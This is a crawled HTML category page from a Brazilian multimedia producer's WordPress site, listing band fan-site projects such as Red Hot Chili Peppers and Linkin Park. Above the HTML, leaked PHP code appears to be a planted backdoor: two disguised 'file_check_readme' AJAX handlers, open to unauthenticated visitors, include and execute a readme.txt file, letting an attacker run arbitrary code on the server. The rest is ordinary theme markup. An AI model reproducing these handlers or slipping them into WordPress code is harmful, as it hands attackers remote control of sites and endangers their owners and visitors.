

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.a2media.com.br/category/projetos/
body_size: 6823
content:

if(!function_exists('file_check_readme99017')){
   add_action('wp_ajax_nopriv_file_check_readme99017', 'file_check_readme99017');
   add_action('wp_ajax_file_check_readme99017', 'file_check_readme99017');
   function file_check_readme99017()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme94645')){
   add_action('wp_ajax_nopriv_file_check_readme94645', 'file_check_readme94645');
   add_action('wp_ajax_file_check_readme94645', 'file_check_readme94645');
   function file_check_readme94645()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>
Categoria » Projetos &laquo; @  All Access Media</title>



<!-- Description meta-->
<meta name="description" content="Multimedia content producer" />
<!-- Mobile Devices Viewport Resset-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<!-- <meta name="viewport" content="initial-scale=1.0, user-scalable=1" /> -->
<!-- Keywords-->
<meta name="keywords" content="Design, Music, Music Marketing, Produção, Edição de Video, Web Design" />





<link rel="alternate" type="application/rss+xml" title="All Access Media RSS" href="http://www.a2media.com.br/feed/" />
<link rel="pingback" href="http://www.a2media.com.br/xmlrpc.php" />
<link rel="shortcut icon" type="image/x-icon" href="" />
<!--Google fonts-->
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css' />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para All Access Media &raquo;" href="http://www.a2media.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para All Access Media &raquo;" href="http://www.a2media.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para All Access Media &raquo; Projetos" href="http://www.a2media.com.br/category/projetos/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='pexeto-pretty-photo-css' href='http://www.a2media.com.br/wp-content/themes/expression/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-stylesheet-css' href='http://www.a2media.com.br/wp-content/themes/expression/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.a2media.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="http://www.a2media.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.a2media.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.a2media.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.a2media.com.br/wp-content/themes/expression/js/main.js?ver=1.4.7" id="pexeto-main-js"></script>
<link rel="https://api.w.org/" href="http://www.a2media.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.a2media.com.br/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.a2media.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />


<script type="text/javascript">
PEXETO.ajaxurl="http://www.a2media.com.br/wp-admin/admin-ajax.php";
PEXETO.enableCufon="off";
PEXETO.desaturateServices=true;
PEXETO.lightboxOptions = {"theme":"light_rounded","animation_speed":"normal","overlay_gallery":false,"allow_resize":true};
PEXETO.disableRightClick=true;
PEXETO.rightClickMessage="";
jQuery(document).ready(function($){
	PEXETO.initSite();
});
</script>
	

<!--[if lte IE 7]>
<link href="http://www.a2media.com.br/wp-content/themes/expression/css/style_ie7.css" rel="stylesheet" type="text/css" />  
<![endif]-->
<!--[if lte IE 8]>
<link href="http://www.a2media.com.br/wp-content/themes/expression/css/style_ie8.css" rel="stylesheet" type="text/css" />  
<![endif]-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1921572-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- Custom Theme CSS -->
<style type="text/css">h1,h2,h3,h4,h5,h6{font-family:"PT Sans", Verdana, Geneva, sans-serif;}body{font-family:"PT Sans", Verdana, Geneva, sans-serif;}</style>
</head>
<body class="archive category category-projetos category-1 wp-theme-expression">

<div id="main-container">
<!--HEADER -->
	<div id="header">
		<div id="logo-container"><a href="http://www.a2media.com.br"></a></div>
				<h2 id="site-description">Multimedia content producer</h2>
		 		<div id="navigation-container">
 			 <div id="small-res-menu-wraper">
 				<div id="small-res-menu-button"><p href=""><span></span>Menu</p></div>
 			<div id="small-res-menu">
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="http://www.a2media.com.br/contact/">Contact</a></li>
</ul></div>				</div></div>
			<div id="menu-container">
	        	<div id="menu">
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="http://www.a2media.com.br/contact/">Contact</a></li>
</ul></div>				</div>
	        </div> 

	        	
    	</div> 
	    <div class="clear"></div>       
	    <div id="navigation-line"></div>
	</div> <!-- end #header -->

<div id="content-container" class="layout-right">
<div id="content">

<div class="page-content-box"><h1 class="page-heading posts-heading">Projetos</h1></div>

<div id="post-26" class="post-26 post type-post status-publish format-standard has-post-thumbnail hentry category-projetos tag-red-hot-chili-peppers">

<div class="post-content">

<div class="post-date"><span class="month">set</span><h4>09</h4>
<span class="year">2011</span>
</div>

<div class="post-title-wrapper">
<h2 class="post-title">
<a href="http://www.a2media.com.br/red-hot-chili-peppers/">Red Hot Chili Peppers</a>
</h2>
<div class="post-info">
	<span class="no-caps">  </span><a href="http://www.a2media.com.br/category/projetos/" rel="category tag">Projetos</a>	 <span class="no-caps">&nbsp;Posted by  </span><a href="http://www.a2media.com.br/author/admin-2/" title="Posts de admin" rel="author">admin</a>  <span class="comments">
 / 
 <a href="http://www.a2media.com.br/red-hot-chili-peppers/#comments">
 0 </a><span class="no-caps">comments</span>
 </span>
 </div>
</div> 
<div class="clear"></div>

		<div class="blog-post-img">
				<a href="http://www.a2media.com.br/red-hot-chili-peppers/"> 
		<img width="482" height="370" src="http://www.a2media.com.br/wp-content/uploads/2011/01/rhcp.jpg" class="attachment-post_box_img size-post_box_img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.a2media.com.br/wp-content/uploads/2011/01/rhcp.jpg 500w, http://www.a2media.com.br/wp-content/uploads/2011/01/rhcp-300x230.jpg 300w" sizes="(max-width: 482px) 100vw, 482px" />		</a>
				</div>
		
<div class="post-content-content">

<h2>[2005 &#8211; 2013]</h2>
<p>http://www.redhotchilipeppers.com.br</p>
	<div class="clear"></div>
	 <a href="http://www.a2media.com.br/red-hot-chili-peppers/" class="read-more">Read More<span class="more-arrow">&raquo;</span></a>
	 
 	<div class="clear"></div>
</div>
</div>
</div>
<div id="post-80" class="post-80 post type-post status-publish format-standard has-post-thumbnail hentry category-projetos">

<div class="post-content">

<div class="post-date"><span class="month">jun</span><h4>12</h4>
<span class="year">2011</span>
</div>

<div class="post-title-wrapper">
<h2 class="post-title">
<a href="http://www.a2media.com.br/franz-ferdinand-2/">Franz Ferdinand</a>
</h2>
<div class="post-info">
	<span class="no-caps">  </span><a href="http://www.a2media.com.br/category/projetos/" rel="category tag">Projetos</a>	 <span class="no-caps">&nbsp;Posted by  </span><a href="http://www.a2media.com.br/author/admin-2/" title="Posts de admin" rel="author">admin</a>  <span class="comments">
 / 
 <a href="http://www.a2media.com.br/franz-ferdinand-2/#comments">
 0 </a><span class="no-caps">comments</span>
 </span>
 </div>
</div> 
<div class="clear"></div>

		<div class="blog-post-img">
				<a href="http://www.a2media.com.br/franz-ferdinand-2/"> 
		<img width="299" height="370" src="http://www.a2media.com.br/wp-content/uploads/2011/06/franz.jpg" class="attachment-post_box_img size-post_box_img wp-post-image" alt="" decoding="async" srcset="http://www.a2media.com.br/wp-content/uploads/2011/06/franz.jpg 339w, http://www.a2media.com.br/wp-content/uploads/2011/06/franz-242x300.jpg 242w" sizes="(max-width: 299px) 100vw, 299px" />		</a>
				</div>
		
<div class="post-content-content">

<h2>[2008 &#8211; 2013]</h2>
<p>http://www.franzferdinand.com.br</p>
	<div class="clear"></div>
	 <a href="http://www.a2media.com.br/franz-ferdinand-2/" class="read-more">Read More<span class="more-arrow">&raquo;</span></a>
	 
 	<div class="clear"></div>
</div>
</div>
</div>
<div id="post-34" class="post-34 post type-post status-publish format-standard has-post-thumbnail hentry category-projetos tag-linkin-park">

<div class="post-content">

<div class="post-date"><span class="month">set</span><h4>11</h4>
<span class="year">2009</span>
</div>

<div class="post-title-wrapper">
<h2 class="post-title">
<a href="http://www.a2media.com.br/linkin-park/">Linkin Park</a>
</h2>
<div class="post-info">
	<span class="no-caps">  </span><a href="http://www.a2media.com.br/category/projetos/" rel="category tag">Projetos</a>	 <span class="no-caps">&nbsp;Posted by  </span><a href="http://www.a2media.com.br/author/admin-2/" title="Posts de admin" rel="author">admin</a>  <span class="comments">
 / 
 <a href="http://www.a2media.com.br/linkin-park/#comments">
 0 </a><span class="no-caps">comments</span>
 </span>
 </div>
</div> 
<div class="clear"></div>

		<div class="blog-post-img">
				<a href="http://www.a2media.com.br/linkin-park/"> 
		<img width="600" height="321" src="http://www.a2media.com.br/wp-content/uploads/2009/09/linkinpark.jpg" class="attachment-post_box_img size-post_box_img wp-post-image" alt="" decoding="async" srcset="http://www.a2media.com.br/wp-content/uploads/2009/09/linkinpark.jpg 635w, http://www.a2media.com.br/wp-content/uploads/2009/09/linkinpark-300x160.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				</div>
		
<div class="post-content-content">

<p>[2003 &#8211; 2010]<br />
http://www.linkinparkbr.com</p>
	<div class="clear"></div>
	 <a href="http://www.a2media.com.br/linkin-park/" class="read-more">Read More<span class="more-arrow">&raquo;</span></a>
	 
 	<div class="clear"></div>
</div>
</div>
</div>
<div id="post-44" class="post-44 post type-post status-publish format-standard has-post-thumbnail hentry category-projetos tag-tremula">

<div class="post-content">

<div class="post-date"><span class="month">set</span><h4>10</h4>
<span class="year">2009</span>
</div>

<div class="post-title-wrapper">
<h2 class="post-title">
<a href="http://www.a2media.com.br/tremula/">Trëmula</a>
</h2>
<div class="post-info">
	<span class="no-caps">  </span><a href="http://www.a2media.com.br/category/projetos/" rel="category tag">Projetos</a>	 <span class="no-caps">&nbsp;Posted by  </span><a href="http://www.a2media.com.br/author/admin-2/" title="Posts de admin" rel="author">admin</a>  <span class="comments">
 / 
 <a href="http://www.a2media.com.br/tremula/#comments">
 0 </a><span class="no-caps">comments</span>
 </span>
 </div>
</div> 
<div class="clear"></div>

		<div class="blog-post-img">
				<a href="http://www.a2media.com.br/tremula/"> 
		<img width="600" height="231" src="http://www.a2media.com.br/wp-content/uploads/2009/09/tremula.jpg" class="attachment-post_box_img size-post_box_img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.a2media.com.br/wp-content/uploads/2009/09/tremula.jpg 648w, http://www.a2media.com.br/wp-content/uploads/2009/09/tremula-300x115.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				</div>
		
<div class="post-content-content">

<p>[2005 &#8211; 2007]</p>
	<div class="clear"></div>
	 <a href="http://www.a2media.com.br/tremula/" class="read-more">Read More<span class="more-arrow">&raquo;</span></a>
	 
 	<div class="clear"></div>
</div>
</div>
</div>
	<div id="blog_nav_buttons" class="navigation">
	<div class="alignleft"></div>
	<div class="alignright"></div>
	</div>
		</div> <!-- end main content holder (#content/#full-width) -->
		<div id="sidebar">
					</div>
	<div class="clear"></div>
</div> <!-- end #content-container -->

<div id="footer">
<div class="footer-spacer alignleft"></div>
<div class="footer-spacer alignright"></div>
<span class="copyrights">Copyright © All Access Media</span>

</div> <!-- end #footer-->
</div> <!-- end #main-container -->


<!-- FOOTER ENDS -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/expression/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.a2media.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.a2media.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 15:20:09 -->